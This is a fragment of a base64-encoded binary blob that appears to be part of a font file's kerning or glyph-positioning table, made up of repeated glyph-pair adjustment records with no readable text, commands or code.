7YL7AvyC/wMKgxQDHYMmAy6DNwNCg1sDYINpA3GDhAOMg5UDoYOrA7SDtwO5g8ADxIPHA82DzwPUg+gD7oP1A/qEAwQLhBIEE4QcBCSELQRJhFQEXYRlBGuEnASehLIExYTIBMmEywTMhM4Ez4TZBNuE3gTlhOoE7oTzBPWE/AUAhQoFE4UdBSaFYQV9hZoFtoXTBe+GDAYohi0GMoY4Bj2GQwZLhlQGXIZlBm2GdwaAhooGk4adBp6GoAahhqMGx4bPBtaG3gblhu0G9Ib8Bv6HAQcDhwYHCIcTBx2HKAcyhz0HRIdMB2iHcAeMh5QHsIe4B7yHwQfFh8oH04fZB9uH4Qfjh+kH64fxB/OH+Qf7iAQIBogPCBeIIAgoiDEIMohGCFGIXQhoiHQIfIh/CIeIigiSiJUIl4ihCKuItQi/[base64]/tj/[base64]/IAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAACAQwACwFT/+YABAAL/+YAP//0AF//7wE8/+0ACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgBU/+YBnP/AAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAQGc/+sAEwBZ/8EAs//FAMX/tADl/9cA8f+5AQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cACwBZ/6QBnAATAZ7/8wGi//EBqv/yAaz/8QGv/zsBsP/aAbH/VAGy/5EBtP8/AAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAFYADgB//58Av//eAML/5QDU/6gA6P/KAUb/4wGc/8YB1v/1AAEBnAAOADoAA//YAFT/tQBZ/8cAa/64AHr/KAB//00AhP+OAIf/oQCz/64Auv9+AL7/ZwDB/4cAwv9lAMX/ngDH/2oAyP9zAMn/XgDU/6UA4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APr/gAD8/3kBAv99AQT/fwEX/5gBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/6kB1v/JAAEBnP/rAAkACwAUAD8AEQBU/+IAXwATAZz/tAGe/9kBov/ZAar/2QGs/9kACQALAA8APwAMAFT/6wBfAA4BnP/LAZ7/6QGi/+cBqv/nAaz/5wAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ACABZ/+UAs//LAMj/5AGcAA0Bnv/tAaL/6wGq/+wBrP/sAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TAAYAxf/qAOj/7gDx/7ABL//sAVT/7AHU/+gAAgDx//UBZv+wAAMACwAUAD8AEgBfABMAAgDx/8ABZv+wAAIA8f/AAWb/sAACAPH/wAFm/7AACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oABgDF/+oA6P/uAPH/sAEv/+wBVP/sAdT/6AADAEgADwBWADIAWQARAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAEBF//xAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAYAxf/qAOj/7gDx/7ABL//sAVT/7AHU/+gAAQDx//UAMABU/20AWf+MAGv9vwB6/n0Af/68AIT/KwCH/0sAs/9hALr/DwC+/ugAwf8fAML+5QDF/0YAx/7tAMj+/QDJ/tkA1P9SAOEABQDl/70A5v9JAOj+/gDq/xMA8f9oAPj/DgD6/xMA/P8HAQL/DgEE/xEBF/88ARv/rAEn/xUBKf88AS3/DgEv/2oBM/9JATn/DAE7/z8BPP7xAUH/wAFG/u8BSv8xAUz/XwFQ/woBUwAFAVT/MAFV/9UB1P9ZAdb/jwAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1ABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAEAvwANAAIAs//CAL8AEAABAL//4gABAML/8gABAL8ADgAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QADAMX/7QDx/8AB1P/sAAoAuv/mAL3/6wC+/+kAwP/wAMH/5wDF/+MAx//OAMj/1ADJ/9sB1v/uAAIA8f/AAWb/sAAFAL3/7AC/AA8Awf/qAMX/xADH/+cABgBI/+kAvf/uAL8AEADB/+wAxf8gAdT/2gABAL8ADwAGAMX/6gDo/+4A8f+rAS//7AFU/+wB1P/oAAEA8f/VAAEAxQALAA0ASAAMAMEACwDFAAwBnP+/AZ7/7gGi/+wBqv/tAaz/7AGu//UBrwAOAbEADQG0AA0B1v/tAAEA8f/YAAIA8f+qAdT/4QALAOH/1ADx/8kBBP/lARv/4wEv/8QBOP/hAUn/1AFK//UBS//nAVP/0gFU/8kACQDh/8MA8f/PAS//zgE4/+cBO//fAUn/0QFL/+wBU/+gAVT/0QAJAOH/wwDx/88BL//OATj/5wE7/98BSf/RAUv/7AFT/6ABVP/RAAgA4f/JAPH/3wEE/+0BG//rAS//3wE7/+kBSv/1AVT/4AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADh/+YA8f/QAS//zgE4/+gBSf/nAUv/7QFT/+YBVP/QAAsA1AAUAOH/4ADoABMBOP/hATn/4AE8/+EBQf/pAUn/3wFL/94BU//fAVX/8gAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAUAGf/yAOH/8QFJ//IBS//yAVP/8gAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn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/sgD4/30A+v+AAPz/eQEC/30BBP9/ARf/mAEb/9oBJ/+BASn/mAEt/30BL/+zATP/oAE5/3wBO/+aATz/bAFB/+YBRv9rAUr/kgFM/60BUP97AVMADwFU/5EBVf/yAZz/rwGe/7kBov+5Aar/uQGs/7kBrv+8Aa//8QGy//EBs//tAdT/qQHW/8kAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QABAAL/+YAP//0AF//7wE8/+0ABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAUASP/uAFn/6gGx//ABsv/tAbT/8AAFAEj/7gBZ/+oBsf/wAbL/7QG0//AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAEBnP/rAAEBnP/rAAEBnP/rAAEBnP/rACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MAAgDx//UBZv+wAAIA8f/1AWb/sAACAPH/9QFm/7AAAgDx//UBZv+wAAIA8f/AAWb/sAAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAEAAv/5gA///QAX//vATz/7QAEAAv/5gA///QAX//vATz/7QAEAAv/5gA///QAX//vATz/7QAEAAv/5gA///QAX//vATz/7QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/8ABZv+wAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAQGc/+sAEwBZ/8EAs//FAMX/tADl/9cA8f+5AQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cACwBZ/6QBnAATAZ7/8wGi//EBqv/yAaz/8QGv/zsBsP/aAbH/VAGy/5EBtP8/AAsAWf+kAZwAEwGe//MBov/xAar/8gGs//EBr/87AbD/2gGx/1QBsv+RAbT/PwALAFn/pAGcABMBnv/zAaL/8QGq//IBrP/xAa//OwGw/9oBsf9UAbL/kQG0/z8ACwBZ/6QBnAATAZ7/8wGi//EBqv/yAaz/8QGv/zsBsP/aAbH/VAGy/5EBtP8/AAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AACAPH/wAFm/7AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAIA8f/AAWb/sAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/8ABZv+wAAIA8f/AAWb/sAAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gADAEgADwBWADIAWQARAAMASAAPAFYAMgBZABEAAwBIAA8AVgAyAFkAEQA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQABAZz/6wABAZz/6wABAZz/6wABAZz/6wABAZz/6wABAZz/6wAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAIAFn/5QCz/8sAyP/kAZwADQGe/+0Bov/rAar/7AGs/+wACABZ/+UAs//LAMj/5AGcAA0Bnv/tAaL/6wGq/+wBrP/sAAgAWf/lALP/ywDI/+QBnAANAZ7/7QGi/+sBqv/sAaz/7AAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1ACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4AHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAAgEMAAsBU//mAAUASP/uAFn/6gGx//ABsv/tAbT/8AAIAFn/5QCz/8sAyP/kAZwADQGe/+0Bov/rAar/7AGs/+wACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AATAFn/wQCz/8UAxf+0AOX/1wDx/7kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQBWAA4Af/+fAL//3gDC/+UA1P+oAOj/ygFG/+MBnP/GAdb/9QA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/+gB1v/uABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4AAgDx/8ABZv+wAAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAUASP/uAFn/6gGx//ABsv/tAbT/8AAwAFT/bQBZ/4wAa/2/AHr+fQB//rwAhP8rAIf/SwCz/2EAuv8PAL7+6ADB/x8Awv7lAMX/RgDH/u0AyP79AMn+2QDU/1IA4QAFAOX/vQDm/0kA6P7+AOr/EwDx/2gA+P8OAPr/EwD8/wcBAv8OAQT/EQEX/zwBG/+sASf/FQEp/zwBLf8OAS//agEz/0kBOf8MATv/PwE8/vEBQf/AAUb+7wFK/zEBTP9fAVD/CgFTAAUBVP8wAVX/1QHU/1kB1v+PAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAQGc/+sAEwBZ/8EAs//FAMX/tADl/9cA8f+5AQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cAEwBZ/8EAs//FAMX/tADl/9cA8f+5AQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cAEgDU/64A4QASAOb/4ADo/60A6v/WAPj/3wD8/9IBAv/gARf/zgEn/90BKf/iAS3/4AEz/+ABOf/pATz/2gFG/70BUP/fAVMAEQAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF